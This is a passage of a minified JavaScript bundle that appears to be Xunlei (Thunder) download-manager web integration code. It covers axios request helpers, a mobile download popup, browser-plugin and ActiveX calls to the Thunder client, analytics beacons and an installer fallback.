l,s=r(u,c);if(e&&n!=n){for(;c>s;)if((l=a[s++])!=l)return!0}else for(;c>s;s++)if((e||s in a)&&a[s]===n)return e||s||0;return!e&&-1}};e.exports={includes:u(!0),indexOf:u(!1)}},function(e,t,n){"use strict";var i=n(122);e.exports=function(e){var t=+e;return t!=t||0===t?0:i(t)}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return e.apply(t,n)}}},function(e,t,n){"use strict";var i=n(14);function r(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(i.isURLSearchParams(t))o=t.toString();else{var u=[];i.forEach(t,function(e,t){null!=e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),u.push(r(t)+"="+r(e))}))}),o=u.join("&")}if(o){var a=e.indexOf("#");-1!==a&&(e=e.slice(0,a)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},function(e,t,n){"use strict";e.exports=function(e,t,n,i,r){return e.config=t,n&&(e.code=n),e.request=i,e.response=r,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";(function(t){var i=n(14),r=n(141),o=n(142),u=n(76),a=n(143),c=n(146),l=n(147),s=n(79);e.exports=function(e){return new t(function(t,n){var M=e.data,d=e.headers,p=e.responseType;i.isFormData(M)&&delete d["Content-Type"];var g=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",f=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";d.Authorization="Basic "+btoa(h+":"+f)}var N=a(e.baseURL,e.url);function I(){if(g){var i="getAllResponseHeaders"in g?c(g.getAllResponseHeaders()):null,o={data:p&&"text"!==p&&"json"!==p?g.response:g.responseText,status:g.status,statusText:g.statusText,headers:i,config:e,request:g};r(t,n,o),g=null}}if(g.open(e.method.toUpperCase(),u(N,e.params,e.paramsSerializer),!0),g.timeout=e.timeout,"onloadend"in g?g.onloadend=I:g.onreadystatechange=function(){g&&4===g.readyState&&(0!==g.status||g.responseURL&&0===g.responseURL.indexOf("file:"))&&setTimeout(I)},g.onabort=function(){g&&(n(s("Request aborted",e,"ECONNABORTED",g)),g=null)},g.onerror=function(){n(s("Network Error",e,null,g)),g=null},g.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(s(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",g)),g=null},i.isStandardBrowserEnv()){var j=(e.withCredentials||l(N))&&e.xsrfCookieName?o.read(e.xsrfCookieName):void 0;j&&(d[e.xsrfHeaderName]=j)}"setRequestHeader"in g&&i.forEach(d,function(e,t){void 0===M&&"content-type"===t.toLowerCase()?delete d[t]:g.setRequestHeader(t,e)}),i.isUndefined(e.withCredentials)||(g.withCredentials=!!e.withCredentials),p&&"json"!==p&&(g.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&g.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&g.upload&&g.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){g&&(g.abort(),n(e),g=null)}),M||(M=null),g.send(M)})}}).call(this,n(23))},function(e,t,n){"use strict";var i=n(77);e.exports=function(e,t,n,r,o){var u=new Error(e);return i(u,t,n,r,o)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";var i=n(14);e.exports=function(e,t){t=t||{};var n={},r=["url","method","data"],o=["headers","auth","proxy","params"],u=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function c(e,t){return i.isPlainObject(e)&&i.isPlainObject(t)?i.merge(e,t):i.isPlainObject(t)?i.merge({},t):i.isArray(t)?t.slice():t}function l(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=c(void 0,e[r])):n[r]=c(e[r],t[r])}i.forEach(r,function(e){i.isUndefined(t[e])||(n[e]=c(void 0,t[e]))}),i.forEach(o,l),i.forEach(u,function(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=c(void 0,e[r])):n[r]=c(void 0,t[r])}),i.forEach(a,function(i){i in t?n[i]=c(e[i],t[i]):i in e&&(n[i]=c(void 0,e[i]))});var s=r.concat(o).concat(u).concat(a),M=Object.keys(e).concat(Object.keys(t)).filter(function(e){return-1===s.indexOf(e)});return i.forEach(M,l),n}},function(e,t,n){"use strict";function i(e){this.message=e}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,e.exports=i},function(e,t,n){"use strict";e.exports=function(e,t){return t||(t={}),"string"!=typeof(e=e&&e.__esModule?e["default"]:e)?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,n){e.exports=n(135)},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";n.d(t,"a",function(){return a});var i=n(0),r=n(40),o=n(9),u=n(6);function a(e,t,n,a){var c,l=navigator.userAgent.toLowerCase();l=navigator.userAgent.toLowerCase();if(!/ithunder/i.test(l))return function(e){var t=e.url,n=e.name,a=e.unionId;u.a.reportSend("page_pop",{type:"yunpan_h5",js_cooperation_type:"yunpan",files_num:1}),o.a.renderFC(Object(i.a)(r.a,{name:n,url:t,comfirmHandler:function(){u.a.reportSend("page_click",{clickid:"yunpan_h5_save",url:t}),u.a.reportSend("page_pop_yunpan_click",{clickid:"open_yunpan",sPid:a}),window.location.href="".concat("https://pan.xunlei.com/","?taskurl=").concat(decodeURIComponent(t))},cancelHandler:function(){u.a.reportSend("page_click",{clickid:"yunpan_h5_save_cance",url:t}),u.a.reportSend("page_pop_yunpan_click",{clickid:"close",sPid:a})}}))}({url:t,name:n,unionId:a});var s=document.createElement("iframe");s.setAttribute("src",e),s.setAttribute("style","display:none;"),s.setAttribute("height","0px"),s.setAttribute("width","0px"),s.setAttribute("frameborder","0"),document.body.appendChild(s),null===(c=s.parentNode)||void 0===c||c.removeChild(s)}},function(e,t,n){"use strict";var i=n(0),r=n(1),o=n(15),u=n(3),a=n(29),c=n.n(a),l=n(7),s=n.n(l),M=n(17),d=n(19),p=n.n(d),g=n(6),h=n(9),f=n(31),N=n(30),I=function(){return(I=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};t.a=function(e){var t=e.fn,n=(e.theme,e.isGroupTask),a=e.thunderURL;Object(N.a)(),t=Object(r.b)(t||u.a.originUrl||a)||"\u672a\u77e5\u6587\u4ef6\u540d";var l=u.a.tasks&&u.a.tasks.length||0,d=Object(r.o)(o.a.originUrl)||Object(r.p)(u.a.originUrl),j=Object(r.f)(n,[t,u.a.originUrl]),D=u.a.taskGroupIcon||j,y=u.a.totalSize,x=!n&&u.a.tasks&&u.a.tasks.length>1,m=p.a.pid;return Object(i.a)("div",I({"class":s.a["xl-mobile-popup-container"],id:"js_xl_popup_template_android"},{children:Object(i.b)("div",I({"class":s.a["xl-mobile-popup-content"]},{children:[Object(i.b)("div",I({"class":s.a["xl-mobile-popup-header"]},{children:[Object(i.a)("i",{"class":s.a[" xl-mobile-popup-header__icon"]}),Object(i.b)("div",I({"class":s.a["xl-mobile-popup-header__title"]},{children:["\u5df2\u83b7\u5f97",x?" ".concat(l," \u4e2a"):"","\u4e0b\u8f7d\u94fe\u63a5"]})),Object(i.a)("div",I({"class":s.a["xl-mobile-popup-header__hover--close"],id:"js_xl_close_btn_of_not_install",onClick:function(){g.a.reportSend("page_click",{clickid:"close"}),h.a.clearFCAndData()}},{children:Object(i.a)("i",{"class":s.a["xl-mobile-popup-header__close"]})}))]})),x?Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body-multi"]},{children:Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__list"],id:"js_xl_popup_body_list"},{children:[(u.a.tasks||[]).slice(0,100).map(function(e){var t=e.name||Object(r.b)(e.originUrl)||"\u672a\u77e5\u6587\u4ef6\u540d",n=Object(r.f)(!1,[e.name,e.originUrl]),o=e.hasOwnProperty("size")?Object(r.a)(e.size):"--",u=t.length,a=Math.min(u,6);return Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__item"]},{children:[Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body__item--icon"]},{children:Object(i.a)("img",{src:n,alt:""})})),Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__item--content-warp"]},{children:[Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body__item--content"]},{children:t.slice(0,u-a)})),Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body__item--suffix"]},{children:t.slice(-a)}))]})),Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body__item--size"]},{children:o}))]}))}),Object(i.a)("div",I({"class":c()(s.a["xl-mobile-popup-body__item--more"],l<=100&&s.a.hide)},{children:"\u66f4\u591a\u4e0b\u8f7d\u94fe\u63a5\u8bf7\u524d\u5f80\u8fc5\u96f7\u67e5\u770b"}))]}))})):Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body"]},{children:Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__single"]},{children:[Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body__icon"]},{children:Object(i.a)("img",{referrerpolicy:"no-referrer",src:D,alt:""})})),Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__content"]},{children:[Object(i.a)("span",I({"class":s.a["xl-mobile-popup-body__name"]},{children:t})),Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__info"]},{children:[d||!l?"":Object(i.b)("span",I({"class":s.a["xl-mobile-popup-body__info--num"]},{children:["\u5171 ",l," \u4e2a\u6587\u4ef6"]})),Object(i.a)("span",I({"class":c()(!y&&s.a.hide)},{children:Object(r.a)(u.a.totalSize)}))]}))]}))]}))})),Object(i.b)("div",I({"class":s.a["xl-mobile-popup-footer"]},{children:[Object(i.a)("div",I({id:"thunder_dl_shoulei","class":s.a["xl-mobile-popup-footer__down"],onClick:function(){g.a.reportSend("page_click",{clickid:"download"}),function(){var e=window.location.host,t=M.a["default"].apk;if(M.a.server&&(M.a.server[m]?M.a.server[m].apk&&(t=M.a.server[m].apk):M.a.server[e]&&M.a.server[e].apk&&(t=M.a.server[e].apk)),!Object(f.a)()&&!Object(f.b)()){var n,i=Date.now();n&&clearTimeout(n),n=setTimeout(function(){Date.now()-i<2e3&&(location.href=t)},1e3)}window.location.href=a}(),h.a.clearFCAndData()}},{children:"\u8fc5\u96f7\u9ad8\u901f\u4e0b\u8f7d"})),Object(i.a)("div",I({"class":s.a["xl-mobile-popup-footer__down__desc"]},{children:"\u9700\u5b89\u88c5\u6700\u65b0\u7248\u8fc5\u96f7APP"}))]}))]}))}))}},function(e,t,n){"use strict";var i=n(13),r=n(36),o=n(8),u=n(19),a=n.n(u),c=n(1),l=n(11),s=n(3),M=n(25),d=n(6),p=n(37),g=n(34),h=n(18);j_xunlei_q(document).ready(function(){d.a.reportSend("page_show")});var f=!1,N=0,I="IE"==Object(c.j)(),j=function(e){return void 0===e};function D(){return D.seed=(9301*D.seed+49297)%233280,D.seed/233280}function y(e,t,n){window.document.cookie=e+"="+escape(t)+(null==n?"":"; expires="+n.toGMTString())}function x(e){var t=e+"=";if(window.document.cookie.length>0){var n=window.document.cookie.indexOf(t);if(-1!=n){n+=t.length;var i=window.document.cookie.indexOf(";",n);return-1==i&&(i=window.document.cookie.length),unescape(window.document.cookie.substring(n,i))}}return null}function m(e){return e=(e=(e=(e=(e=(e=e.replace(/&lt/g,"<")).replace(/&gt/g,">")).replace(/&amp/g,"&")).replace(/&quot/g,'"')).replace(/&apos/g,"'")).replace(/<br>/g,"\n")}function T(e,t,n,i,u,a,M){var d=Object(c.j)(),h=Object(c.k)();if(N=0,"iPhone"==h||"iPad"==h||"iPod"==h)Object(r.a)(e);else if("MacBrowser"==d)s.a.fn=Object(l.a)(e).split("?")[0].split("/").pop(),Object(g.b)(e,i,!1,e,!1,e);else if("Android"==d)Object(p.a)(null,e,!1,!1,i);else{Y(),U(1,i),i=i||"","07"==a&&(i="g"+i),"",f=!0,F.infoType=10,F.pId=i||"";try{M="coWebThunder"==o.c?3:"coThunder5"==o.c?4:5}catch(e){M&&!isNaN(M)&&(M=Number(M))}if(3!=M&&4!=M||(F.thunderType=M),"boolean"!=typeof u&&2!=(u=isNaN(u)?void 0:Number(u))&&10!=u&&(u=void 0),1!=u&&10!=u||null==u?0!=u&&2!=u||null==u||(F.isOpenNew=!1):F.isOpenNew=!0,I)return F.download(e,n,"","");R(e,i)}return!1}D.today=new Date,D.seed=D.today.getTime();var A=function(e,t){var n=Object(c.j)();"Firefox"==n||"Chrome"==n||"SB360"==n?R(e,t):"unknown"==n?alert(unescape("\u62b1\u6b49\uff0c\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8fc5\u96f7\u4e13\u7528\u94fe\u4e0b\u8f7d\uff0c\u8bf7\u66f4\u6362\u522b\u7684\u6d4f\u89c8\u5668\u5982IE9\u518d\u8bd5")):T(e,0,location.href,t,!1,"")};function b(e,t,n,u){1;var a="",d=Object(c.j)(),f=Object(c.k)();""==a&&(null!=(a=e.getAttribute(o.d))&&""!=a||(a=e.getAttribute("thunderHref")));location.href;var N=e.getAttribute("thunderPid");e.getAttribute("thunderType"),e.getAttribute("CompanyName");window.G_thunder_pid=N;f=Object(c.k)();if(s.a.init(N),"iPhone"==f||"iPad"==f||"iPod"==f){var I=e.href;Object(r.a)(a,I,I)}else if("MacBrowser"==d)s.a.fn=Object(l.a)(a).split("?")[0].split("/").pop(),Object(g.b)(a,N,!1,a,!1,a);else if("Android"==d)Object(p.a)(null,a,!1,a,!1,N);else{if(!Object(c.l)())return A(a,N),!1;Object(c.h)();Object(i.b)(N,function(e){e&&Object(c.s)(e,"9.0.0.0")>=0?(M.a.load_pc_xunlei_success(a),Object(i.a)({thunderPid:N,url:a},function(){A(a,N)})):(delete s.a.thunderInstallPack,s.a.fn=Object(l.a)(a).split("?")[0].split("/").pop(),Object(h.a)("not_install_on_win",a,!1,!1))})}return!1}var _,z="",v=navigator.appVersion.indexOf("MSIE 6")>-1;function w(e,t,n,i,r){var o=function(){var e;try{if(navigator.userAgent.indexOf("MSIE")>0)e=new ActiveXObject("ThunderAgent.Agent.1");else{if(!navigator.mimeTypes["application/x-thunder-XBrowserAgent"])return"";var t=document.createElement("object");t.setAttribute("id","pluginobj"),t.setAttribute("type","application/x-thunder-XBrowserAgent"),t.setAttribute("name","Plugin FAILED to load"),Object(c.m)(),document.body.appendChild(t),e=t}return e.GetInfo("PeerID")}catch(e){return""}}(),u='{"f":"'+t+'","b":"webpage"';""!=o&&(u+=',"p":"'+o+'"');var a={fileurl:e,z:u+="}",pageurl:n},l=!1,s=j_xunlei_q.ajax({url:"http://u.155.com/download/create?",data:a,dataType:"jsonp",timeout:1e4,success:function(r){if("-1"==l)return!1;l=!0,i(r,e,t,n),0==r.status&&function(e){j_xunlei_q.ajax({url:"http://status.u.155.com/download/query",data:{checkcode:e.checkcode},dataType:"jsonp",timeout:6e4,success:function(e){if(0==e.status){var t=10;j_xunlei_q(".thunder_m_tip .thunder_m_foot").fadeIn("normal"),j_xunlei_q(".thunder_m_tip .thunder_m_already span").html("\u8fc5\u96f7\u5df2\u5efa\u7acb\u4efb\u52a1\uff0c\u4e0b\u8f7d\u9875\u5728"+t+"\u79d2\u540e\u5173\u95ed"),j_xunlei_q(".thunder_m_tip .thunder_m_already").fadeIn("normal"),t--,_=setInterval(function(){if(t<=0)return _=clearInterval(_),S(),Q(9),!1;j_xunlei_q(".thunder_m_tip .thunder_m_already span").html("\u8fc5\u96f7\u5df2\u5efa\u7acb\u4efb\u52a1\uff0c\u4e0b\u8f7d\u9875\u5728"+t+"\u79d2\u540e\u5173\u95ed"),t--},1e3),Q(4)}},error:function(){}})}(r)},error:function(i,o,u){r(e,t,n)}});setTimeout(function(){if(!l){l=-1;try{s.abort(),r(e,t,n)}catch(i){r(e,t,n)}}},1e4)}function E(e,t,n,i){if(0==e.status){var r=new Image,o=e.url;r.src="http://u.155.com/qr?data="+encodeURIComponent(o),r.onload=function(){j_xunlei_q("#thunder_rpcode_img").attr("src",r.src),j_xunlei_q("#thunder_rpcode_loading").hide(),j_xunlei_q("#thunder_rpcode_img").parent().show()},r.onerror=function(){C(t,n,i)},j_xunlei_q("#thunder_m_short_url").val(e.url),j_xunlei_q("#thunder_m_client_checkcode").val(e.checkcode)}else C(t,n,i)}function O(e,t,n){C(e,t,n)}function C(e,t,n){j_xunlei_q("#thunder_load_code_fail").show(),j_xunlei_q("#thunder_rpcode_loading").hide(),j_xunlei_q("#thunder_rpcode_img").parent().hide(),j_xunlei_q("#thunder_reload_rpcode_img").unbind("click").click(function(){j_xunlei_q("#thunder_load_code_fail").hide(),j_xunlei_q("#thunder_rpcode_loading").show(),w(e,t,n,E,O)})}function L(e,t){var n=e;j_xunlei_q.ajax({url:"http://url.xunlei.com/sendsms?",data:{short_url:n,phone:j_xunlei_q("#thunder_m_phone").val(),verify_code:j_xunlei_q("#thunder_m_valid").val()},dataType:"jsonp",timeout:1e4,success:function(e){try{0==e.status?(j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#5bb956").html("\u77ed\u4fe1\u5df2\u53d1\u9001\uff0c\u53ef\u80fd\u67093-5\u5206\u949f\u5ef6\u8fdf").show(),j_xunlei_q("#thunder_m_phone").removeClass("thunder_m_on1").val("\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"),Q(5)):(j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled"),j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html(e.msg).show()),z=setTimeout(function(){j_xunlei_q(".thunder_m_tip #thunder_m_note").hide()},5e3)}catch(e){j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled"),j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html("\u670d\u52a1\u5668\u9519\u8bef").show()}k()},error:function(){j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled"),j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html("\u8bf7\u6c42\u8d85\u65f6\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5").show(),k()}})}function S(){_=clearInterval(_),document.getElementById("thunder_m_fdiv")&&(navigator.userAgent.indexOf("MSIE")>0?document.getElementById("thunder_m_fdiv").removeNode(!0):document.getElementById("thunder_m_fdiv").parentNode.removeChild(document.getElementById("thunder_m_fdiv"))),document.getElementById("thunder_m_opac")&&(navigator.userAgent.indexOf("MSIE")>0?document.getElementById("thunder_m_opac").removeNode(!0):document.getElementById("thunder_m_opac").parentNode.removeChild(document.getElementById("thunder_m_opac")))}function k(){j_xunlei_q(".thunder_m_tip #thunder_m_valid").val("\u8f93\u5165\u9a8c\u8bc1\u7801"),j_xunlei_q(".thunder_m_tip .thunder_m_valid").show(),j_xunlei_q("#thunder_m_valid").removeClass("thunder_m_on1");var e=new Date;j_xunlei_q("#thunder_m_check_code").attr("src","http://verify2.xunlei.com/image?r="+e.getTime())}function Q(e){try{var t="http://stat.download.xunlei.com:8080/?aid=1008&id="+e+"&click=1&_t="+(new Date).getTime();(new Image).src=t}catch(e){}}function U(e,t){!function(e,t,n){try{var i="http://stat.download.xunlei.com:8080/?aid="+e+"&id="+t+"&f="+n+"&peerid="+x("thunder_union_stat_xx_ss")+"&click=1&_t="+(new Date).getTime();(new Image).src=i}catch(e){}}(1030,e,t)}function Y(){var e,t=x("thunder_union_stat_xx_ss");if(null==t){t="td_pid_"+((e=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)})()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e());var n=new Date;n.setTime(n.getTime()+864e10),y("thunder_union_stat_xx_ss",t,n)}}function Z(e){e.href="JavaScript:;"}var P=function(){return function(){this.initialize.apply(this,arguments)}},G=function(e,t){var n=function(){var e=arguments.callee.target,t=arguments.callee.func;return t.apply(e,arguments)};return n.target=e,n.func=t,n},B=[];B.WebThunderSetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),B.Thunder5SetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),B.Thunder9SetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F79%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),B.AllSetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),B.MethodUnSupported=unescape("%u4E0D%u652F%u6301%u6B64%u65B9%u6CD5%uFF0C%u8BF7%u5B89%u88C5%u6700%u65B0%u7684%u8FC5%u96F7%u5BA2%u6237%u7AEF"),B.FFDenied=unescape("%u6B64%u64CD%u4F5C%u88AB%u6D4F%u89C8%u5668%u62D2%u7EDD%uFF01%0A%u8BF7%u5728%u6D4F%u89C8%u5668%u5730%u5740%u680F%u8F93%u5165%u201Cabout%3Aconfig%u201D%u5E76%u56DE%u8F66%0A%u7136%u540E%u5C06%5Bsigned.applets.codebase_principal_support%5D%u8BBE%u7F6E%u4E3A%27true%27"),B.MiniThunderSetUpInfo=unescape("");var F={isIE:I,isOpenNew:null,infoType:0,thunderType:0,mustUseSelected:null,pId:"",judgeThunder:function(e){return 1==[][e=e||this.pId]&&3},getInstance:function(e){if(null==this.isOpenNew)try{this.isOpenNew=!0}catch(e){}if(null==this.mustUseSelected)try{this.mustUseSelected=o.a}catch(e){this.mustUseSelected=!1}if(this.judgeThunder())this.thunderType=this.judgeThunder(),this.mustUseSelected=!0;else if(!this.thunderType)try{switch(o.c){case"coThunder5":this.thunderType=4;break;case"coMiniThunder":this.thunderType=5;break;case"coWebThunder":default:this.thunderType=3}}catch(e){this.thunderType=3,this.mustUseSelected=!1}if(!this.isIE){var t=F.ffThunder.getInstance();if(t){var n=t.getClientType();if(0==n)return null;this.mustUseSelected&&(4==this.thunderType&&2==n||3==this.thunderType&&1==n)&&(t=null)}return t}if(4==this.thunderType)var i=[F.XBrowserThunder,F.Thunder5,F.MiniThunder];else if(3==this.thunderType)i=[F.XBrowserThunder,F.Thunder5,F.MiniThunder];else i=[F.XBrowserThunder,F.Thunder5,F.MiniThunder];if(void 0===o.c)i=[F.XBrowserThunder,F.Thunder5,F.MiniThunder];if(1==o.a)i=[F.XBrowserThunder,F.Thunder5,F.MiniThunder];for(var r=0;r<i.length;r++){var u=i[r].getInstance();if(1==N)return u=i[0].getInstance();if(null!=u)return u}return null},companySetup:function(e,t){try{var n="http://analytics.xunlei.com/PV?peerid="+(t=t||this.pId)+"&uri="+e+"&src="+document.location.href+"&screensize="+window.screen.width+"*"+window.screen.height;new Image(1,1).src=n}catch(e){}},setParameter:function(e,t,n,i){e=e||this.pId;for(var r,o=["thunder_cid","thunder_down_url","thunder_down_pageurl","thunder_stat_pageurl"],u=0;u<o.length;u++)j(r=j_xunlei_q(o[u]))&&((r=document.createElement("input")).type="hidden",r.id=o[u],Object(c.m)(),document.body.appendChild(r)),r.value=arguments[u]},download:function(e,t,n,i,r){var o;if(o=this.getInstance(),this.pId=this.pId?this.pId:r||"",r=r||this.pId,o)if(this.isIE)o.download(r,e,t,n,i);else switch(this.thunderType){case 4:o.download(r,e,t,n,i,1);break;case 3:default:o.download(r,e,t,n,i,2)}else(this.isIE||0!=o)&&(1!=N&&U(2,r),this.showSetUpInfo(r,e));return!1},openWindow:function(e,t){if(this.isOpenNew)top.location.href=1==N?"http://hezuo.down.xunlei.com/xunlei_hezuo_3/thunder(26597).exe":e;else{var n=t||e;Object(h.a)("generalize",n)}},showSetUpInfo:function(e,t){var n;e=e||this.pId,n=this.isOpenNew?(e.substr(0,1),"http://cop.my.xunlei.com/setup/index.html?pid="+e):(this.isIE,this.mustUseSelected?(this.thunderType,Object(c.t)(e)):Object(c.t)(e)),s.a.init(e),this.openWindow(n,t)}};function W(e,t){try{var n="http://pv.xmp.stat.xunlei.com/UPV?gs=uniondown&style="+e+"&movie="+encodeURIComponent(t)+"&t="+new Date;(new Image).src=n}catch(e){}"pt"==e&&setTimeout(c.r,1e3),"gb"==e&&Object(c.r)()}function R(e,t){Y(),U(1,t);var n=function(){s.a.init(t);Object(i.b)(t,function(n){n?(M.a.load_pc_xunlei_success(e),Object(i.a)({thunderPid:t,url:e})):Object(h.a)("generalize",e)})};if("Safari"!=Object(c.j)()){var r=navigator.mimeTypes["application/np_xunlei_plugin"],o=document.createElement("embed");o.style.visibility="hidden",o.type="application/np_xunlei_plugin",o.width=0,o.height=0,Object(c.m)(),document.body.appendChild(o),r&&o.DownLoadByThunderPlugin?(M.a.load_pc_xunlei_success(e),o.DownLoadByThunderPlugin(e)):(U(2,t),n())}else U(2,t),n()}F.WebThunder=P(),F.WebThunder.getInstance=function(){if(j(this._thunder))try{this._thunder=new F.WebThunder}catch(e){this._thunder=null}return this._thunder},F.WebThunder.prototype={initialize:function(){try{this.__thunder=this.getThunder()}catch(e){throw e}},getThunder:function(){try{return new ActiveXObject("ThunderServer.webThunder.1")}catch(e){throw e}},getVersion:function(){return parseInt(this.__thunder.GetVersion().split(".")[3])},download:function(e,t,n,i,r){return-1!=t.indexOf("mms://")||-1!=t.indexOf("rtsp://")||(this.__thunder.CallAddTask2(m(t),m(r),m(n),1,"",m(i),document.cookie),!1)}},F.Thunder5=P(),F.Thunder5.getInstance=function(){if(j(this._thunder)||null==this._thunder)try{this._thunder=new F.Thunder5}catch(e){this._thunder=null}return this._thunder},F.Thunder5.prototype={initialize:function(){try{if(this.__thunder=new ActiveXObject("ThunderAgent.Agent.1"),null!=x("SexMovie"))return;t="9free",n=new Date,(i=new Date).setTime(n.getTime()+864e5),y("SexMovie",t,i);var 